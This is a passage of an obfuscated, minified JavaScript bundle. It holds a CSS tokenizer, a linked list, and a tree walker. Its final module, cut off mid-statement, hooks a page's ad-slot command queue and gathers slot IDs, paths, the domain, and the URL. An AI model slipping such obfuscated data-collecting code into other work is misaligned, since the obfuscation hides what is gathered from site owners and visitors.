strict';G['d'](U,{'$C':()=>H['s0'],'A1':()=>I['A'],'A9':()=>W['A9'],'AJ':()=>W['AJ'],'Fg':()=>W['Fg'],'KJ':()=>H['KJ'],'LT':()=>W['LT'],'M$':()=>W['M$'],'Mi':()=>z['Mi'],'Mw':()=>W['Mw'],'Nb':()=>H['Nb'],'Ne':()=>W['Ne'],'Oh':()=>W['Oh'],'Q0':()=>W['Q0'],'Qf':()=>W['Qf'],'Qq':()=>W['Qq'],'Qx':()=>W['Qx'],'VY':()=>W['VY'],'Vw':()=>W['Vw'],'Vy':()=>W['Vy'],'X6':()=>W['X6'],'Z4':()=>H['Z4'],'_i':()=>W['_i'],'eV':()=>p['e'],'fg':()=>W['fg'],'hk':()=>W['hk'],'i0':()=>z['i0'],'lh':()=>W['lh'],'no':()=>W['no'],'o6':()=>z['o6'],'qw':()=>y,'s0':()=>W['s0'],'sR':()=>H['sR'],'tB':()=>z['tB'],'uX':()=>L['A'],'wN':()=>W['wN'],'yQ':()=>H['yQ'],'yp':()=>z['yp'],'zG':()=>W['zG'],'zt':()=>W['zt'],'zu':()=>W['zu']});var W=G(0xb59),z=G(0x9f5),H=G(0x1945),L=G(0x1738),I=G(0xab3),p=G(0x1f39);function y(C,O){const Cw=a2x;function k(f){const CX=a2x;return f<P?C[CX(0xe62)](f):0x0;}function A(){return R=(0x0,H['yQ'])(C,R),(0x0,z['o6'])(k(R),k(R+0x1),k(R+0x2))?(X=W['fg'],void(R=(0x0,H['Ui'])(C,R))):0x25===k(R)?(X=W['Ne'],void R++):void(X=W['wN']);}function B(){const Cv=a2x,f=R;return R=(0x0,H['Ui'])(C,R),(0x0,H['s0'])(C,f,R,Cv(0x1dd))&&0x28===k(R)?(R=(0x0,H['yK'])(C,R+0x1),0x22===k(R)||0x27===k(R)?(X=W['zt'],void(R=f+0x4)):void(function(){const CR=Cv;for(X=W['s0'],R=(0x0,H['yK'])(C,R);R<C[CR(0x2b0)];R++){const w=C[CR(0xe62)](R);switch((0x0,z['GI'])(w)){case 0x29:return void R++;case z['U$']:return R=(0x0,H['yK'])(C,R),0x29===k(R)||R>=C[CR(0x2b0)]?void(R<C[CR(0x2b0)]&&R++):(R=(0x0,H['FW'])(C,R),void(X=W['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return R=(0x0,H['FW'])(C,R),void(X=W['VY']);case 0x5c:if((0x0,z['Mi'])(w,k(R+0x1))){R=(0x0,H['KJ'])(C,R)-0x1;break;}return R=(0x0,H['FW'])(C,R),void(X=W['VY']);}}}())):0x28===k(R)?(X=W['zt'],void R++):void(X=W['Vy']);}function q(f){const Cf=a2x;for(f||(f=k(R++)),X=W['Qf'];R<C[Cf(0x2b0)];R++){const w=C[Cf(0xe62)](R);switch((0x0,z['GI'])(w)){case f:return void R++;case z['U$']:if((0x0,z['Z9'])(w))return R+=(0x0,H['xC'])(C,R,w),void(X=W['Fg']);break;case 0x5c:if(R===C[Cf(0x2b0)]-0x1)break;const b=k(R+0x1);(0x0,z['Z9'])(b)?R+=(0x0,H['xC'])(C,R+0x1,b):(0x0,z['Mi'])(w,b)&&(R=(0x0,H['KJ'])(C,R)-0x1);}}}const P=(C=String(C||''))[Cw(0x2b0)];let X,v=(0x0,z['vr'])(k(0x0)),R=v;for(;R<P;){const f=C[Cw(0xe62)](R);switch((0x0,z['GI'])(f)){case z['U$']:X=W['M$'],R=(0x0,H['yK'])(C,R+0x1);break;case 0x22:q();break;case 0x23:(0x0,z['Eo'])(k(R+0x1))||(0x0,z['Mi'])(k(R+0x1),k(R+0x2))?(X=W['Vw'],R=(0x0,H['Ui'])(C,R+0x1)):(X=W['_i'],R++);break;case 0x27:q();break;case 0x28:X=W['AJ'],R++;break;case 0x29:X=W['no'],R++;break;case 0x2b:(0x0,z['eO'])(f,k(R+0x1),k(R+0x2))?A():(X=W['_i'],R++);break;case 0x2c:X=W['A9'],R++;break;case 0x2d:(0x0,z['eO'])(f,k(R+0x1),k(R+0x2))?A():0x2d===k(R+0x1)&&0x3e===k(R+0x2)?(X=W['zG'],R+=0x3):(0x0,z['o6'])(f,k(R+0x1),k(R+0x2))?B():(X=W['_i'],R++);break;case 0x2e:(0x0,z['eO'])(f,k(R+0x1),k(R+0x2))?A():(X=W['_i'],R++);break;case 0x2f:0x2a===k(R+0x1)?(X=W['Mw'],R=C[Cw(0xe1f)]('*/',R+0x2),R=-0x1===R?C[Cw(0x2b0)]:R+0x2):(X=W['_i'],R++);break;case 0x3a:X=W['Qx'],R++;break;case 0x3b:X=W['Qq'],R++;break;case 0x3c:0x21===k(R+0x1)&&0x2d===k(R+0x2)&&0x2d===k(R+0x3)?(X=W['lh'],R+=0x4):(X=W['_i'],R++);break;case 0x40:(0x0,z['o6'])(k(R+0x1),k(R+0x2),k(R+0x3))?(X=W['zu'],R=(0x0,H['Ui'])(C,R+0x1)):(X=W['_i'],R++);break;case 0x5b:X=W['hk'],R++;break;case 0x5c:(0x0,z['Mi'])(f,k(R+0x1))?B():(X=W['_i'],R++);break;case 0x5d:X=W['Oh'],R++;break;case 0x7b:X=W['X6'],R++;break;case 0x7d:X=W['Q0'],R++;break;case z['Ym']:A();break;case z['Od']:B();break;default:X=W['_i'],R++;}O(X,v,v=R);}}},0x1738:(j,U,G)=>{'use strict';const Cb=a2x;G['d'](U,{'A':()=>W});const W=[Cb(0x5bf),Cb(0x8d1),Cb(0xd1a),Cb(0xe40),Cb(0x70b),Cb(0x5d8),Cb(0x62f),Cb(0xc62),Cb(0x3fc),Cb(0xeef),Cb(0xe10),Cb(0x7f3),Cb(0xc14),Cb(0xa25),Cb(0x8e7),Cb(0xf26),Cb(0xee),Cb(0x93e),Cb(0x76a),Cb(0x6eb),Cb(0x300),Cb(0x4e6),Cb(0x715),Cb(0x964),Cb(0x4b4),Cb(0x582)];},0xb59:(j,U,G)=>{'use strict';G['d'](U,{'A9':()=>N,'AJ':()=>D2,'Fg':()=>B,'LT':()=>W,'M$':()=>K,'Mw':()=>D6,'Ne':()=>F,'Oh':()=>D1,'Q0':()=>D5,'Qf':()=>O,'Qq':()=>J,'Qx':()=>T,'VY':()=>P,'Vw':()=>I,'Vy':()=>z,'X6':()=>D4,'_i':()=>X,'fg':()=>Z,'hk':()=>D0,'lh':()=>Y,'no':()=>D3,'s0':()=>q,'wN':()=>R,'zG':()=>V,'zt':()=>H,'zu':()=>L});const W=0x0,z=0x1,H=0x2,L=0x3,I=0x4,O=0x5,B=0x6,q=0x7,P=0x8,X=0x9,R=0xa,F=0xb,Z=0xc,K=0xd,Y=0xe,V=0xf,T=0x10,J=0x11,N=0x12,D0=0x13,D1=0x14,D2=0x15,D3=0x16,D4=0x17,D5=0x18,D6=0x19;},0x1945:(j,U,G)=>{'use strict';G['d'](U,{'FW':()=>q,'KJ':()=>k,'Nb':()=>L,'Ui':()=>A,'Z4':()=>y,'s0':()=>I,'sR':()=>P,'xC':()=>H,'yK':()=>C,'yQ':()=>B});var W=G(0x9f5);function z(X,v){const Cd=a2x;return v<X[Cd(0x2b0)]?X[Cd(0xe62)](v):0x0;}function H(X,v,R){return 0xd===R&&0xa===z(X,v+0x1)?0x2:0x1;}function L(X,v,R){const CE=a2x;let f=X[CE(0xe62)](v);return(0x0,W['Vv'])(f)&&(f|=0x20),f===R;}function I(X,v,R,f){const Cu=a2x;if(R-v!==f[Cu(0x2b0)])return!0x1;if(v<0x0||R>X[Cu(0x2b0)])return!0x1;for(let w=v;w<R;w++){const b=f[Cu(0xe62)](w-v);let E=X[Cu(0xe62)](w);if((0x0,W['Vv'])(E)&&(E|=0x20),E!==b)return!0x1;}return!0x0;}function y(X,v){const CF=a2x;for(;v>=0x0&&(0x0,W['i0'])(X[CF(0xe62)](v));v--);return v+0x1;}function C(X,v){const CZ=a2x;for(;v<X[CZ(0x2b0)]&&(0x0,W['i0'])(X[CZ(0xe62)](v));v++);return v;}function O(X,v){const CS=a2x;for(;v<X[CS(0x2b0)]&&(0x0,W['yp'])(X[CS(0xe62)](v));v++);return v;}function k(X,v){const Cm=a2x;if(v+=0x2,(0x0,W['tB'])(z(X,v-0x1))){for(const f=Math[Cm(0x948)](X[Cm(0x2b0)],v+0x5);v<f&&(0x0,W['tB'])(z(X,v));v++);const R=z(X,v);(0x0,W['i0'])(R)&&(v+=H(X,v,R));}return v;}function A(X,v){const CK=a2x;for(;v<X[CK(0x2b0)];v++){const R=X[CK(0xe62)](v);if(!(0x0,W['Eo'])(R)){if(!(0x0,W['Mi'])(R,z(X,v+0x1)))break;v=k(X,v)-0x1;}}return v;}function B(X,v){const CY=a2x;let R=X[CY(0xe62)](v);if(0x2b!==R&&0x2d!==R||(R=X[CY(0xe62)](v+=0x1)),(0x0,W['yp'])(R)&&(v=O(X,v+0x1),R=X[CY(0xe62)](v)),0x2e===R&&(0x0,W['yp'])(X[CY(0xe62)](v+0x1))&&(v=O(X,v+=0x2)),L(X,v,0x65)){let f=0x0;R=X[CY(0xe62)](v+0x1),0x2d!==R&&0x2b!==R||(f=0x1,R=X[CY(0xe62)](v+0x2)),(0x0,W['yp'])(R)&&(v=O(X,v+0x1+f+0x1));}return v;}function q(X,v){const CV=a2x;for(;v<X[CV(0x2b0)];v++){const R=X[CV(0xe62)](v);if(0x29===R){v++;break;}(0x0,W['Mi'])(R,z(X,v+0x1))&&(v=k(X,v));}return v;}function P(X){const Cl=a2x;if(0x1===X[Cl(0x2b0)]&&!(0x0,W['tB'])(X[Cl(0xe62)](0x0)))return X[0x0];let v=parseInt(X,0x10);return(0x0===v||v>=0xd800&&v<=0xdfff||v>0x10ffff)&&(v=0xfffd),String[Cl(0x2f5)](v);}},0x1aa:(j,U,G)=>{'use strict';const CT=a2x;G['d'](U,{'B':()=>z});let W=null;class z{static[CT(0x152)](H){return{'prev':null,'next':null,'data':H};}constructor(){const Cr=CT;this[Cr(0xce5)]=null,this[Cr(0x52c)]=null,this[Cr(0xb5e)]=null;}[CT(0x152)](H){const Cc=CT;return z[Cc(0x152)](H);}[CT(0x98)](H,L){const Ci=CT;let I;return null!==W?(I=W,W=W[Ci(0xb5e)],I[Ci(0xeb6)]=H,I[Ci(0xaa3)]=L,I[Ci(0xb5e)]=this[Ci(0xb5e)]):I={'prev':H,'next':L,'cursor':this[Ci(0xb5e)]},this[Ci(0xb5e)]=I,I;}[CT(0xc58)](){const Ce=CT,{cursor:H}=this;this[Ce(0xb5e)]=H[Ce(0xb5e)],H[Ce(0xeb6)]=null,H[Ce(0xaa3)]=null,H[Ce(0xb5e)]=W,W=H;}[CT(0xbb9)](H,L,I,p){const CJ=CT;let {cursor:y}=this;for(;null!==y;)y[CJ(0xeb6)]===H&&(y[CJ(0xeb6)]=L),y[CJ(0xaa3)]===I&&(y[CJ(0xaa3)]=p),y=y[CJ(0xb5e)];}*[Symbol[CT(0xa85)]](){const Ch=CT;for(let H=this[Ch(0xce5)];null!==H;H=H[Ch(0xaa3)])yield H[Ch(0x21d)];}get[CT(0x573)](){const Cs=CT;let H=0x0;for(let L=this[Cs(0xce5)];null!==L;L=L[Cs(0xaa3)])H++;return H;}get[CT(0x3fe)](){const Cg=CT;return null===this[Cg(0xce5)];}get[CT(0xa17)](){const CN=CT;return this[CN(0xce5)]&&this[CN(0xce5)][CN(0x21d)];}get[CT(0xaf1)](){const a0=CT;return this[a0(0x52c)]&&this[a0(0x52c)][a0(0x21d)];}[CT(0x2e7)](H){const a1=CT;let L=null;this[a1(0xce5)]=null;for(let I of H){const p=z[a1(0x152)](I);null!==L?L[a1(0xaa3)]=p:this[a1(0xce5)]=p,p[a1(0xeb6)]=L,L=p;}return this[a1(0x52c)]=L,this;}[CT(0xd4e)](){return[...this];}[CT(0xa8c)](){return[...this];}[CT(0xa42)](H,L=this){const a2=CT,I=this[a2(0x98)](null,this[a2(0xce5)]);for(;null!==I[a2(0xaa3)];){const p=I[a2(0xaa3)];I[a2(0xaa3)]=p[a2(0xaa3)],H[a2(0x2a6)](L,p[a2(0x21d)],p,this);}this[a2(0xc58)]();}[CT(0x83e)](H,L=this){const a3=CT,I=this[a3(0x98)](this[a3(0x52c)],null);for(;null!==I[a3(0xeb6)];){const p=I[a3(0xeb6)];I[a3(0xeb6)]=p[a3(0xeb6)],H[a3(0x2a6)](L,p[a3(0x21d)],p,this);}this[a3(0xc58)]();}[CT(0x7a7)](H,L,I=this){const a4=CT;let p,y=this[a4(0x98)](null,this[a4(0xce5)]),C=L;for(;null!==y[a4(0xaa3)];)p=y[a4(0xaa3)],y[a4(0xaa3)]=p[a4(0xaa3)],C=H[a4(0x2a6)](I,C,p[a4(0x21d)],p,this);return this[a4(0xc58)](),C;}[CT(0x73d)](H,L,I=this){const a5=CT;let p,y=this[a5(0x98)](this[a5(0x52c)],null),C=L;for(;null!==y[a5(0xeb6)];)p=y[a5(0xeb6)],y[a5(0xeb6)]=p[a5(0xeb6)],C=H[a5(0x2a6)](I,C,p[a5(0x21d)],p,this);return this[a5(0xc58)](),C;}[CT(0x76e)](H,L=this){const a6=CT;for(let I=this[a6(0xce5)];null!==I;I=I[a6(0xaa3)])if(H[a6(0x2a6)](L,I[a6(0x21d)],I,this))return!0x0;return!0x1;}[CT(0x4ef)](H,L=this){const a7=CT,I=new z();for(let p=this[a7(0xce5)];null!==p;p=p[a7(0xaa3)])I[a7(0x12b)](H[a7(0x2a6)](L,p[a7(0x21d)],p,this));return I;}[CT(0xb16)](H,L=this){const a8=CT,I=new z();for(let p=this[a8(0xce5)];null!==p;p=p[a8(0xaa3)])H[a8(0x2a6)](L,p[a8(0x21d)],p,this)&&I[a8(0x12b)](p[a8(0x21d)]);return I;}[CT(0xd49)](H,L,I=this){const a9=CT;if(null===H)return;const p=this[a9(0x98)](null,H);for(;null!==p[a9(0xaa3)];){const y=p[a9(0xaa3)];if(p[a9(0xaa3)]=y[a9(0xaa3)],L[a9(0x2a6)](I,y[a9(0x21d)],y,this))break;}this[a9(0xc58)]();}[CT(0x16d)](H,L,I=this){const aD=CT;if(null===H)return;const p=this[aD(0x98)](H,null);for(;null!==p[aD(0xeb6)];){const y=p[aD(0xeb6)];if(p[aD(0xeb6)]=y[aD(0xeb6)],L[aD(0x2a6)](I,y[aD(0x21d)],y,this))break;}this[aD(0xc58)]();}[CT(0x1a0)](){const ax=CT;this[ax(0xce5)]=null,this[ax(0x52c)]=null;}[CT(0x2fd)](){const aQ=CT,H=new z();for(let L of this)H[aQ(0x12b)](L);return H;}[CT(0x219)](H){const aM=CT;return this[aM(0xbb9)](null,H,this[aM(0xce5)],H),null!==this[aM(0xce5)]?(this[aM(0xce5)][aM(0xeb6)]=H,H[aM(0xaa3)]=this[aM(0xce5)]):this[aM(0x52c)]=H,this[aM(0xce5)]=H,this;}[CT(0x799)](H){const at=CT;return this[at(0x219)](z[at(0x152)](H));}[CT(0x5c2)](H){const aj=CT;return this[aj(0x3ed)](H);}[CT(0x12b)](H){const aU=CT;return this[aU(0x3ed)](z[aU(0x152)](H));}[CT(0x3ed)](H,L=null){const aG=CT;if(null!==L){if(this[aG(0xbb9)](L[aG(0xeb6)],H,L,H),null===L[aG(0xeb6)]){if(this[aG(0xce5)]!==L)throw new Error(aG(0x96e));this[aG(0xce5)]=H,L[aG(0xeb6)]=H,H[aG(0xaa3)]=L,this[aG(0xbb9)](null,H);}else L[aG(0xeb6)][aG(0xaa3)]=H,H[aG(0xeb6)]=L[aG(0xeb6)],L[aG(0xeb6)]=H,H[aG(0xaa3)]=L;}else this[aG(0xbb9)](this[aG(0x52c)],H,null,H),null!==this[aG(0x52c)]?(this[aG(0x52c)][aG(0xaa3)]=H,H[aG(0xeb6)]=this[aG(0x52c)]):this[aG(0xce5)]=H,this[aG(0x52c)]=H;return this;}[CT(0x625)](H,L){const aW=CT;return this[aW(0x3ed)](z[aW(0x152)](H),L);}[CT(0x6ea)](H){const az=CT;if(this[az(0xbb9)](H,H[az(0xeb6)],H,H[az(0xaa3)]),null!==H[az(0xeb6)])H[az(0xeb6)][az(0xaa3)]=H[az(0xaa3)];else{if(this[az(0xce5)]!==H)throw new Error(az(0x354));this[az(0xce5)]=H[az(0xaa3)];}if(null!==H[az(0xaa3)])H[az(0xaa3)][az(0xeb6)]=H[az(0xeb6)];else{if(this[az(0x52c)]!==H)throw new Error(az(0x354));this[az(0x52c)]=H[az(0xeb6)];}return H[az(0xeb6)]=null,H[az(0xaa3)]=null,H;}[CT(0x21a)](H){const an=CT;this[an(0x3ed)](z[an(0x152)](H));}[CT(0xc5d)](){const aH=CT;return null!==this[aH(0x52c)]?this[aH(0x6ea)](this[aH(0x52c)]):null;}[CT(0x7a)](H){const aL=CT;this[aL(0x219)](z[aL(0x152)](H));}[CT(0xb1e)](){const aI=CT;return null!==this[aI(0xce5)]?this[aI(0x6ea)](this[aI(0xce5)]):null;}[CT(0xed9)](H){const ap=CT;return this[ap(0x967)](H,this[ap(0xce5)]);}[CT(0x4da)](H){const ay=CT;return this[ay(0x967)](H);}[CT(0x967)](H,L){const aC=CT;return null===H[aC(0xce5)]||(null!=L?(this[aC(0xbb9)](L[aC(0xeb6)],H[aC(0x52c)],L,H[aC(0xce5)]),null!==L[aC(0xeb6)]?(L[aC(0xeb6)][aC(0xaa3)]=H[aC(0xce5)],H[aC(0xce5)][aC(0xeb6)]=L[aC(0xeb6)]):this[aC(0xce5)]=H[aC(0xce5)],L[aC(0xeb6)]=H[aC(0x52c)],H[aC(0x52c)][aC(0xaa3)]=L):(this[aC(0xbb9)](this[aC(0x52c)],H[aC(0x52c)],null,H[aC(0xce5)]),null!==this[aC(0x52c)]?(this[aC(0x52c)][aC(0xaa3)]=H[aC(0xce5)],H[aC(0xce5)][aC(0xeb6)]=this[aC(0x52c)]):this[aC(0xce5)]=H[aC(0xce5)],this[aC(0x52c)]=H[aC(0x52c)]),H[aC(0xce5)]=null,H[aC(0x52c)]=null),this;}[CT(0x819)](H,L){const aa=CT;aa(0xce5)in L?this[aa(0x967)](L,H):this[aa(0x3ed)](L,H),this[aa(0x6ea)](H);}}},0x12dd:(j,U,G)=>{'use strict';G(0x1aa);},0x192b:(j,U,G)=>{'use strict';function W(z,H){const aO=a2x,L=Object[aO(0x742)](SyntaxError[aO(0x67c)]),I=new Error();return Object[aO(0xdbc)](L,{'name':z,'message':H,get 'stack'(){const ak=aO;return(I[ak(0xeb9)]||'')[ak(0x819)](/^(.+\n){1,3}/,z+':\x20'+H+'\x0a');}});}G['d'](U,{'a':()=>W});},0x122e:(j,U,G)=>{'use strict';G(0x11ac);},0xc8c:(j,U,G)=>{'use strict';G['d'](U,{'MZ':()=>I,'Si':()=>L,'vs':()=>p});const W=new Map(),z=new Map(),H=0x2d,L=function(C){const ao=a2x;if(W[ao(0x846)](C))return W[ao(0x778)](C);const O=C[ao(0x36a)]();let k=W[ao(0x778)](O);if(void 0x0===k){const A=p(O,0x0),B=A?'':y(O,0x0);k=Object[ao(0x734)]({'basename':O[ao(0x8ca)](B[ao(0x2b0)]),'name':O,'prefix':B,'vendor':B,'custom':A});}return W[ao(0xefe)](C,k),k;},I=function(C){const aA=a2x;if(z[aA(0x846)](C))return z[aA(0x778)](C);let O=C,k=C[0x0];'/'===k?k='/'===C[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const A=p(O,k[aA(0x2b0)]);if(!A&&(O=O[aA(0x36a)](),z[aA(0x846)](O))){const X=z[aA(0x778)](O);return z[aA(0xefe)](C,X),X;}const B=A?'':y(O,k[aA(0x2b0)]),q=O[aA(0x8ca)](0x0,k[aA(0x2b0)]+B[aA(0x2b0)]),P=Object[aA(0x734)]({'basename':O[aA(0x8ca)](q[aA(0x2b0)]),'name':O[aA(0x8ca)](k[aA(0x2b0)]),'hack':k,'vendor':B,'prefix':q,'custom':A});return z[aA(0xefe)](C,P),P;};function p(C,O){const aB=a2x;return O=O||0x0,C[aB(0x2b0)]-O>=0x2&&C[aB(0xe62)](O)===H&&C[aB(0xe62)](O+0x1)===H;}function y(C,O){const aq=a2x;if(O=O||0x0,C[aq(0x2b0)]-O>=0x3&&C[aq(0xe62)](O)===H&&C[aq(0xe62)](O+0x1)!==H){const k=C[aq(0xe1f)]('-',O+0x2);if(-0x1!==k)return C[aq(0xc5a)](O,k+0x1);}return'';}},0x18bf:(j,U,G)=>{'use strict';G['d'](U,{'D':()=>I,'l':()=>p});var W=G(0x11ac);const z=0x5c,H=0x22,L=0x27;function I(y){const aP=a2x,C=y[aP(0x2b0)],O=y[aP(0xe62)](0x0),k=O===H||O===L?0x1:0x0,A=0x1===k&&C>0x1&&y[aP(0xe62)](C-0x1)===O?C-0x2:C-0x1;let B='';for(let q=k;q<=A;q++){let P=y[aP(0xe62)](q);if(P===z){if(q===A){q!==C-0x1&&(B=y[aP(0x8ca)](q+0x1));break;}if(P=y[aP(0xe62)](++q),(0x0,W['Mi'])(z,P)){const X=q-0x1,v=(0x0,W['KJ'])(y,X);q=v-0x1,B+=(0x0,W['sR'])(y[aP(0xc5a)](X+0x1,v));}else 0xd===P&&0xa===y[aP(0xe62)](q+0x1)&&q++;}else B+=y[q];}return B;}function p(y,C){const aX=a2x,O=C?'\x27':'\x22',k=C?L:H;let A='',B=!0x1;for(let q=0x0;q<y[aX(0x2b0)];q++){const P=y[aX(0xe62)](q);0x0!==P?P<=0x1f||0x7f===P?(A+='\x5c'+P[aX(0xde3)](0x10),B=!0x0):P===k||P===z?(A+='\x5c'+y[aX(0xb44)](q),B=!0x1):(B&&((0x0,W['tB'])(P)||(0x0,W['i0'])(P))&&(A+='\x20'),A+=y[aX(0xb44)](q),B=!0x1):A+='�';}return O+A+O;}},0x15b1:(j,U,G)=>{'use strict';G['d'](U,{'D':()=>C,'l':()=>O});var W=G(0x11ac);const z=0x20,H=0x5c,L=0x22,I=0x27,p=0x28,y=0x29;function C(k){const av=a2x,A=k[av(0x2b0)];let B=0x4,q=k[av(0xe62)](A-0x1)===y?A-0x2:A-0x1,P='';for(;B<q&&(0x0,W['i0'])(k[av(0xe62)](B));)B++;for(;B<q&&(0x0,W['i0'])(k[av(0xe62)](q));)q--;for(let X=B;X<=q;X++){let v=k[av(0xe62)](X);if(v===H){if(X===q){X!==A-0x1&&(P=k[av(0x8ca)](X+0x1));break;}if(v=k[av(0xe62)](++X),(0x0,W['Mi'])(H,v)){const R=X-0x1,f=(0x0,W['KJ'])(k,R);X=f-0x1,P+=(0x0,W['sR'])(k[av(0xc5a)](R+0x1,f));}else 0xd===v&&0xa===k[av(0xe62)](X+0x1)&&X++;}else P+=k[X];}return P;}function O(k){const aR=a2x;let A='',B=!0x1;for(let q=0x0;q<k[aR(0x2b0)];q++){const P=k[aR(0xe62)](q);0x0!==P?P<=0x1f||0x7f===P?(A+='\x5c'+P[aR(0xde3)](0x10),B=!0x0):P===z||P===H||P===L||P===I||P===p||P===y?(A+='\x5c'+k[aR(0xb44)](q),B=!0x1):(B&&(0x0,W['tB'])(P)&&(A+='\x20'),A+=k[aR(0xb44)](q),B=!0x1):A+='�';}return aR(0xb1c)+A+')';}},0x2495:(j,U,G)=>{'use strict';const af=a2x;G['d'](U,{'j':()=>C});const {hasOwnProperty:W}=Object[af(0x67c)],z=function(){};function H(O){const aw=af;return aw(0x869)==typeof O?O:z;}function L(O,k){return function(A,B,q){const ab=a2x;A[ab(0x4a6)]===k&&O[ab(0x2a6)](this,A,B,q);};}function I(O,k){const ad=af,A=k[ad(0x702)],B=[];for(const q in A){if(!0x1===W[ad(0x2a6)](A,q))continue;let P=A[q];const X={'name':q,'type':!0x1,'nullable':!0x1};Array[ad(0x4b1)](P)||(P=[P]);for(const v of P)null===v?X[ad(0x500)]=!0x0:ad(0x9f8)==typeof v?X[ad(0x4a6)]=ad(0xdd9):Array[ad(0x4b1)](v)&&(X[ad(0x4a6)]=ad(0xdbb));X[ad(0x4a6)]&&B[ad(0x21a)](X);}return B[ad(0x2b0)]?{'context':k[ad(0x19c)],'fields':B}:null;}function p(O,k){const aE=af,A=O[aE(0x86c)][aE(0x22c)](),B=O[aE(0xb2)],q=aE(0x9f8)==typeof B;return k&&A[aE(0x3cc)](),function(P,X,v,R){const au=aE;let f;q&&(f=X[B],X[B]=P);for(const w of A){const b=P[w[au(0xc80)]];if(!w[au(0x500)]||b){if(au(0xdbb)===w[au(0x4a6)]){if(k?b[au(0x73d)](R,!0x1):b[au(0x7a7)](R,!0x1))return!0x0;}else{if(v(b))return!0x0;}}}q&&(X[B]=f);};}function y({StyleSheet:O,Atrule:k,Rule:A,Block:B,DeclarationList:q}){return{'Atrule':{'StyleSheet':O,'Atrule':k,'Rule':A,'Block':B},'Rule':{'StyleSheet':O,'Atrule':k,'Rule':A,'Block':B},'Declaration':{'StyleSheet':O,'Atrule':k,'Rule':A,'Block':B,'DeclarationList':q}};}function C(O){const aZ=af,k=function(f){const aF=a2x,w={};for(const b in f[aF(0xdd9)])if(W[aF(0x2a6)](f[aF(0xdd9)],b)){const E=f[aF(0xdd9)][b];if(!E[aF(0x702)])throw new Error(aF(0xd81)+b+aF(0x95));w[b]=I(0x0,E);}return w;}(O),A={},B={},q=Symbol(aZ(0x42a)),P=Symbol(aZ(0xb91));for(const f in k)W[aZ(0x2a6)](k,f)&&null!==k[f]&&(A[f]=p(k[f],!0x1),B[f]=p(k[f],!0x0));const X=y(A),v=y(B),R=function(w,b){const am=aZ;function E(V,T,J){const aS=a2x,N=F[aS(0x2a6)](Y,V,T,J);return N===q||N!==P&&(!(!S[aS(0x54d)](V[aS(0x4a6)])||!S[V[aS(0x4a6)]](V,Y,E,K))||Z[aS(0x2a6)](Y,V,T,J)===q);}let F=z,Z=z,S=A,K=(V,T,J,N)=>V||E(T,J,N);const Y={'break':q,'skip':P,'root':w,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(am(0x869)==typeof b)F=b;else{if(b&&(F=H(b[am(0x376)]),Z=H(b[am(0x475)]),b[am(0x3cc)]&&(S=B),b[am(0x6da)])){if(X[am(0x54d)](b[am(0x6da)]))S=b[am(0x3cc)]?v[b[am(0x6da)]]:X[b[am(0x6da)]];else{if(!k[am(0x54d)](b[am(0x6da)]))throw new Error(am(0x78d)+b[am(0x6da)]+am(0xf4)+Object[am(0xc65)](k)[am(0x664)]()[am(0x939)](',\x20')+')');}F=L(F,b[am(0x6da)]),Z=L(Z,b[am(0x6da)]);}}if(F===z&&Z===z)throw new Error(am(0x367));E(w);};return R[aZ(0xd4a)]=q,R[aZ(0x438)]=P,R[aZ(0x8d0)]=function(w,b){let E=null;return R(w,function(F,Z,S){const aK=a2x;if(b[aK(0x2a6)](this,F,Z,S))return E=F,q;}),E;},R[aZ(0x9f2)]=function(w,b){let E=null;return R(w,{'reverse':!0x0,'enter'(F,Z,S){const aY=a2x;if(b[aY(0x2a6)](this,F,Z,S))return E=F,q;}}),E;},R[aZ(0x273)]=function(w,b){const E=[];return R(w,function(F,Z,S){const aV=a2x;b[aV(0x2a6)](this,F,Z,S)&&E[aV(0x21a)](F);}),E;},R;}}},x={};function Q(j){const al=a2x;var U=x[j];if(void 0x0!==U)return U[al(0x153)];var G=x[j]={'exports':{}};return D[j](G,G[al(0x153)],Q),G[al(0x153)];}Q['d']=(j,U)=>{const aT=a2x;for(var G in U)Q['o'](U,G)&&!Q['o'](j,G)&&Object[aT(0x16c)](j,G,{'enumerable':!0x0,'get':U[G]});},Q['g']=(function(){const ar=a2x;if(ar(0x5e8)==typeof globalThis)return globalThis;try{return this||new Function(ar(0x5b6))();}catch(t){if(ar(0x5e8)==typeof window)return window;}}()),Q['o']=(j,U)=>Object[ac(0x67c)][ac(0x54d)][ac(0x2a6)](j,U),Q['r']=t=>{const ai=ac;ai(0xf07)!=typeof Symbol&&Symbol[ai(0xf21)]&&Object[ai(0x16c)](t,Symbol[ai(0xf21)],{'value':ai(0x617)}),Object[ai(0x16c)](t,ai(0x6c3),{'value':!0x0});};var M={};((()=>{'use strict';const OQ=ac;var D0=Q(0x6f7),D1=Q(0x23b5),D2=Q(0x4c5),D3=Q(0x18f7),D4=Q(0x1d7d);async function D5(Qu,QF){const ae=a2x;try{const QZ=ae(0xbb5)[ae(0xa10)](Date[ae(0xc7)](),'_')[ae(0xa10)](D3['A'][ae(0xd54)](0x6,0xa));try{window[ae(0xfe)]=window[ae(0xfe)]||{},window[ae(0xfe)][ae(0x55c)]=window[ae(0xfe)][ae(0x55c)]||[],window[ae(0xfe)][ae(0x55c)][ae(0x21a)](()=>{const aJ=ae;try{var QS,Qm,QK,QY,QV;const Ql=null===(QS=(Qm=window[aJ(0xfe)])[aJ(0x9eb)])||void 0x0===QS?void 0x0:QS[aJ(0x2a6)](Qm);if(!Ql)return;const QT=[];let Qr=null,Qc=0x0;function Qi(Qs){const ah=aJ;try{var Qg,QN;return{'divId':null==Qs||null===(Qg=Qs[ah(0x183)])||void 0x0===Qg?void 0x0:Qg[ah(0x2a6)](Qs),'path':null==Qs||null===(QN=Qs[ah(0x878)])||void 0x0===QN?void 0x0:QN[ah(0x2a6)](Qs)};}catch(M0){return;}}function QJ(){const as=aJ;if(null!==Qr)return;const Qs=Date[as(0xc7)](),Qg=Math[as(0xa00)](0x0,0x7d0-(Qs-Qc));Qr=window[as(0x9f)](async()=>{const ag=as,QN=QT[ag(0x355)](0x0,QT[ag(0x2b0)]);if(Qr=null,QN[ag(0x2b0)]){Qc=Date[ag(0xc7)]();try{const M0=QN[ag(0x4ef)](M1=>{const aN=ag;var M2,M3,M4,M5,M6,M7,M8,M9,MD;return{'run_id':QZ,'domain':location[aN(0x80d)],'url':location[aN(0x69d)],'timestamp':new 